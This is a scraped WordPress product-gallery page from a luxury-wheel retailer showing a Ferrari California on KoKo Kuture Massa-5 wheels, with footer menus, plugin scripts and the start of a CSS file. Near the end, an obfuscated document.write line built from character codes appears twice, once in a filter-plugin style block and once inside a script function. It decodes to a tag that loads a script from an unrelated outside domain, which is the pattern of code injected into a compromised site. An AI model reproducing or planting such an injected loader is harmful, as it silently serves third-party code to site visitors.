					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2016/12/Ferrari_California_wtw_giovanna_koko_kuture_massa-5_rims_wheels_luxury_concave_high-performance-370x260.jpg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" data-original-set="https://giovannawheels.com/wp-content/uploads/2016/12/Ferrari_California_wtw_giovanna_koko_kuture_massa-5_rims_wheels_luxury_concave_high-performance-370x260.jpg 370w, https://giovannawheels.com/wp-content/uploads/2016/12/Ferrari_California_wtw_giovanna_koko_kuture_massa-5_rims_wheels_luxury_concave_high-performance-500x350.jpg 500w" sizes="auto, (max-width: 370px) 100vw, 370px" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/ferrari-california-koko-kuture-massa-5/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/ferrari-california-koko-kuture-massa-5/" title="FERRARI CALIFORNIA – KOKO KUTURE MASSA 5">FERRARI CALIFORNIA – KOKO KUTURE MASSA 5</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2015-12-29T19:20:31-08:00" itemprop="datePublished" content="2015-12-29T19:20:31-08:00">December 29, 2015</time>
		<meta itemprop="dateModified" content="2015-12-29T19:20:31-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/ferrari-california-koko-kuture-massa-5/">
							</aside>
				<div class="post-content entry-content small">
				<p>This Ferrari California is an Italian high performance car showcasing KoKo Kuture wheels called Massa-5 featuring a black finish with machined face. These luxury rims are available in all black, silve&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/ferrari-california-koko-kuture-massa-5/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2015-12-29T19:20:31-08:00" itemprop="datePublished" content="2015-12-29T19:20:31-08:00">December 29, 2015</time>
		<meta itemprop="dateModified" content="2015-12-29T19:20:31-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/ferrari-california-koko-kuture-massa-5/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  	  	  	</section>
	<aside class="sidebar small-12 medium-4 columns" role="complementary">
		</aside></div>
		</div><!-- End role["main"] -->
			
						<!-- Start Footer -->
			<footer id="footer" role="contentinfo" class="dark ">
			  	<div class="row">
			  						    <div class="small-12 medium-6 large-2 columns">
				    	<div id="block-12" class="widget cf widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="512" height="241" data-id="27241" src="https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662.jpg" alt="" class="wp-image-27241" srcset="https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662.jpg 512w, https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662-32x15.jpg 32w" sizes="auto, (max-width: 512px) 100vw, 512px" /></figure>
</figure>
</div>				    </div>
				    <div class="small-12 medium-6 large-3 columns">
				    	<div id="nav_menu-15" class="widget cf widget_nav_menu"><strong>About Us</strong><div class="menu-footerleft-container"><ul id="menu-footerleft" class="menu"><li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4244"><a href="https://giovannawheels.com/about-us/">About Us</a></li>
<li id="menu-item-4245" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4245"><a href="https://giovannawheels.com/blog/">Blog</a></li>
<li id="menu-item-4247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4247"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 medium-6 large-2 columns">
				    	<div id="nav_menu-16" class="widget cf widget_nav_menu"><strong>Wheels</strong><div class="menu-footwheels-container"><ul id="menu-footwheels" class="menu"><li id="menu-item-13248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13248"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
<li id="menu-item-13251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13251"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
<li id="menu-item-13246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13246"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
<li id="menu-item-13247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13247"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
<li id="menu-item-13249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13249"><a href="https://giovannawheels.com/product-category/all/solid/">SOLID</a></li>
<li id="menu-item-13250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13250"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 medium-6 large-3 columns">
				    	<div id="nav_menu-17" class="widget cf widget_nav_menu"><strong>dealer</strong><div class="menu-dealer-footer-menu-container"><ul id="menu-dealer-footer-menu" class="menu"><li id="menu-item-4491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4491"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
<li id="menu-item-13691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13691"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
<li id="menu-item-14238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14238"><a href="https://giovannawheels.com/warranty/">Warranty/Returns</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 large-2 columns">
				    	<div id="nav_menu-18" class="widget cf widget_nav_menu"><strong>SOCIAL</strong></div>						<div class="footer-social">
  <ul class="social-icon">
    <li><a href="https://www.facebook.com/giovannawheels/" target="_blank"><i class="fa fa-facebook"></i></a></li>
    <li><a href="https://www.instagram.com/giovannawheels/" target="_blank"><i class="fa fa-instagram" style="color:white"></i></a></li>
    <li><a href="https://twitter.com/giovannawheels/" target="_blank"><i class="fa fa-twitter" style="color:white"></i></a></li>
    <li><a href="https://www.youtube.com/channel/UCLqny-MqeYoln-hjxgYpTFQ" target="_blank"><i class="fa fa-youtube-square" style="color:white"></i></a></li>
  </ul>
</div>
				    </div>
				    			    </div>
			</footer>
			<!-- End Footer -->
							</section> <!-- End #content-container -->

</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><i class="fa fa-angle-up"></i></a>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/giovannawheels/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
function bapf_wpbakery_get_all_filters() {
    var filters_list = [];
    jQuery(".berocket_single_filter_widget").each(function() {
        filters_list.push({id:jQuery(this).data('id'),wid:jQuery(this).data('wid')});
    });
    return filters_list;
}
function bapf_init_wpbakery_grid_filters() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = "";
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
    });
}
bapf_init_wpbakery_grid_filters();
jQuery(document).on('berocket_ajax_products_loaded', function() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = braapf_get_current_url_data().filter;
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
        if( typeof(jQuery(this).vcGrid) == 'function' ) {
            jQuery(this).data('vcGrid', null).vcGrid();
        }
    });
});
jQuery(document).on('bapf_ajax_load_replace', function() {
    if( jQuery('.bapf_ajax_load_replace').length ) {
        braapf_replace_each_filter(jQuery('.bapf_ajax_load_replace').html());
        jQuery('.bapf_ajax_load_replace').remove();
    }
    braapf_remove_loader_element('');
});

bapf_apply_filters_to_page_js_composer = function(filter_products, context, element, url_filtered) {
    if( jQuery('.brapf_wpb_replace_grid.vc_grid-container').length > 0 && jQuery(the_ajax_script.products_holder_id).length == jQuery('.brapf_wpb_replace_grid.vc_grid-container').length ) {
        braapf_selected_filters_area_set();
        braapf_change_url_history_api(url_filtered, {replace:the_ajax_script.seo_friendly_urls});
        braapf_add_loader_element('', '', '', '', 'default');
        jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
            var data = jQuery(this).data('vc-grid-settings');
            data.brfilter = braapf_get_current_url_data().filter;
            data.brfilter_list = bapf_wpbakery_get_all_filters();
            jQuery(this).data('vc-grid-settings', data);
            if( typeof(jQuery(this).vcGrid) == 'function' ) {
                jQuery(this).html('');
                jQuery(this).data('vcGrid', null).vcGrid();
            }
        });
        return false;
    }
    return filter_products;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
    });
}
</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1155675691109722&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/js/main.js?ver=1.0" id="wpb-wl-plugin-main-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/vendor.min.js" id="thb-vendor-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https://giovannawheels.com/wp-admin/admin-ajax.php"};
//# sourceURL=thb-app-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/app.min.js" id="thb-app-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/custom-functions.js" id="thb-custom-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://giovannawheels.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="dgwt-justified-gallery-js-extra">
/* <![CDATA[ */
var DGWT_JG = {"plugin_url":"https://giovannawheels.com/wp-content/plugins/justified-gallery/"};
//# sourceURL=dgwt-justified-gallery-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/justified-gallery/assets/js/jquery.justifiedGallery.min.js?ver=1.10.0" id="dgwt-justified-gallery-js"></script>
<script type="text/javascript" id="dgwt-justified-gallery-js-after">
/* <![CDATA[ */
(function($){$(document).ready(function(){var $galleries=$('.dgwt-jg-gallery'),$items=$('.dgwt-jg-item');var dgwtInitGallery=function($gal){var $rowHeight=$gal.attr('data-row_height');var $maxRowHeight=$gal.attr('data-max_row_height');$gal.justifiedGallery({lastRow:$gal.attr('data-last_row'),captions:!1,selector:'figure, div:not(.spinner)',margins:$gal.attr('data-margin'),border:$gal.attr('data-border'),rowHeight:$rowHeight,maxRowHeight:$maxRowHeight,thumbnailPath:function(currentPath,width,height,image){if(typeof $(image).data('jg-srcset')==='undefined'){return currentPath}var srcset=$(image).data('jg-srcset');if($(image).length>0&&srcset.length>0){var newPath,sizes=[],sizesTemp=[],urls=srcset.split(",");if(urls.length>0){for(i=0;i<urls.length;i++){var item=urls[i].trim().split(" ");if(typeof item[0]!='undefined'&&typeof item[1]!='undefined'){var sizeW=item[1].replace('w','');sizesTemp[sizeW]={width:item[1].replace('w',''),url:item[0]}}}for(i=0;i<sizesTemp.length;i++){if(sizesTemp[i]){sizes.push(sizesTemp[i])}}}newPath=sizes[sizes.length-1].url;for(i=0;i<sizes.length;i++){if(sizes[i].width>=width){newPath=sizes[i].url
												break}}return newPath}else{return currentPath}}}).on('jg.complete',function(e){$(document).trigger('jg.complete-callback')})};if($galleries.length>0&&$items.length>0){$galleries.each(function(index,gallery){dgwtInitGallery($(gallery))})}})}(jQuery));
//# sourceURL=dgwt-justified-gallery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/jquery.mousewheel.min.js?ver=1.10.0" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/photoswipe-ui-default.min.js?ver=1.10.0" id="dgwt-jg-photoswipe-ui-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/photoswipe.min.js?ver=1.10.0" id="dgwt-jg-photoswipe-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/jquery.photoswipe.min.js?ver=1.10.0" id="dgwt-jg-jquery-photoswipe-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://giovannawheels.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://giovannawheels.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '1155675691109722');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "329aef51-19e3-48f3-aed9-79f01a0251ff"
});
 });
</script>
<script type="text/javascript">(function($){$(document).ready(function(){var $gallery=$('.dgwt-jg-lightbox-photoswipe'),$item=$('.dgwt-jg-item');if($gallery.length>0&&$item.length>0){$gallery.photoswipe({loop:!1,shareButtons:[{id:'facebook',label:'Share on Facebook',url:'https://www.facebook.com/sharer/sharer.php?u={{image_url}}'},{id:'twitter',label:'Tweet',url:'https://twitter.com/intent/tweet?&url={{url}}'},{id:'pinterest',label:'Pin it',url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}'},{id:'download',label:'Download image',url:'{{raw_image_url}}',download:!0}]})}})}(jQuery))</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div><div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
				<div class="pswp__preloader"><div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"> </button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"> </button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<style>.dgwt-jg-gallery.dgwt-jg-effect-layla .jg-entry-visible.dgwt-jg-item{background-color:#000}.dgwt-jg-effect-layla .dgwt-jg-item:hover img{opacity:.4}.dgwt-jg-effect-layla .dgwt-jg-item .dgwt-jg-caption>span{color:#FFF}.dgwt-jg-caption__icon svg line{stroke:#FFF}.dgwt-jg-effect-layla .dgwt-jg-item figcaption::before,.dgwt-jg-effect-layla .dgwt-jg-item figcaption::after{border-color:#FFF}</style><script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script></body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/app.css
body_size: 31574
content:
/*------------------------------------------------------------------
[Table of contents]

1. General
2. Re-usable Styles
3. Body
4. Typography
5. Sub-Header & Header
6. Footer
7. Post Sylingv
8. Sidebar & Widgets
9. Pagination
10. Carousel
15. Form Styling
17. Contact Page
18. 404 Page
19. WP-Specific
20. Mobile Menu
22. Comments
24. Shortcodes
25. Animations
26. Portfolio Page
-------------------------------------------------------------------*/


/*------------------------------------------------------------------
General
*/

@font-face {
    font-family: 'Gotham Book';
    src: url('/wp-content/fonts/Gotham-Book/Gotham-Book.eot');
    /* IE9 Compat Modes */b
    src: url('/wp-content/fonts/Gotham-Book/Gotham-Book.webfont.eot?#iefix') format('embedded-opentype'),
    /* IE6-IE8 */
    url('/wp-content/fonts/Gotham-Book/Gotham-Book.woff2') format('woff2'),
    /* Super Modern Browsers */
    url('/wp-content/fonts/Gotham-Book/Gotham-Book.woff') format('woff'),
    /* Pretty Modern Browsers */
    url('/wp-content/fonts/Gotham-Book/Gotham-Book.ttf') format('truetype'),
    /* Safari, Android, iOS */
    url('/wp-content/fonts/Gotham-Book/Gotham-Book.svg') format('svg');
    /* Legacy iOS */
}

@font-face {
    font-family: 'Gotham Light';
